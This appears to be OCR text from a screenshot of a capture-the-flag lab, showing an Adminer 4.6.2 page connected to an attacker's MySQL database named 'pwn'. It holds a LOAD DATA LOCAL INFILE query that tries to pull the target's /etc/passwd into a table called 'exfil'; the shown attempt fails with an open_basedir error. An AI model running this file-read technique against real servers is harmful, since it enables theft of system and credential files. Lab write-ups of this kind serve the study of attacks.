 Language: English
MySQL » 10.10.14.47 » pwn » SQL command
Logout
Adminer 4.6.2 4.7.6
SQL command
DB: pwn
SQL command Import
Export Create table
select exfil
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE pwn.exfil
FIELDS TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE pwn.exfil
FIELDS TERMINATED BY "\n";
Execute Limit rows: Stop on error Show only errors
History